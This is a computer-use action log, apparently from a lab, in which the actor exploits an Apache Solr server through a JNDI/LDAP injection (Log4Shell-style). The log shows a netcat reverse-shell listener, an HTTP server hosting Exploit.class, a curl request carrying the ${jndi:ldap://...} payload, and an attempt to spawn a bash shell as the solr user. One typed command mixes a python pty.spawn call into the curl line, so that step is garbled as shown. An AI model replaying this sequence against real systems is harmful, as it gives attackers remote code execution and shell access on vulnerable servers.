- Run 'nc -lvnp 1337' in the cleared poc pane to await the reverse shell
{"action": "key", "text": "Return"}

{"action": "type", "text": "nc -lvnp 1337"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "alt+Tab"}
- Confirm the poc directory holds Exploit.class and run 'python3 -m http.server' on port 8000
{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "py"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "python3 "}

{"action": "type", "text": "-m ht"}
{"action": "type", "text": "tp.server"}
{"action": "key", "text": "Return"}

- Check the LDAP server's exploit URL matches, then return to the left terminal
{"action": "left_click_drag", "start_coordinate": [948, 99], "coordinate": [643, 107]}

{"action": "left_click", "coordinate": [815, 208]}

{"action": "left_click", "coordinate": [287, 421]}

{"action": "type", "text": "curl 'http://10.0.2."}
{"action": "type", "text": "15:8983"}

{"action": "type", "text": "/solr/admin/cores"}

{"action": "type", "text": "?foo=$\\"}
{"action": "type", "text": "{"}
{"action": "type", "text": "jndi"}
{"action": "type", "text": ":ldap://10.0.2.15"}

{"action": "type", "text": ":1389/Exploit\\"}

{"action": "type", "text": "; pty.sp"}
{"action": "type", "text": "awn(\"/bin"}
{"action": "type", "text": "/bash\""}
- Spawn a bash shell as solr, move into /tmp and list its files
{"action": "key", "text": "Return"}

{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "cd"}

{"action": "type", "text": "/tmo"}
{"action": "type", "text": "p"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{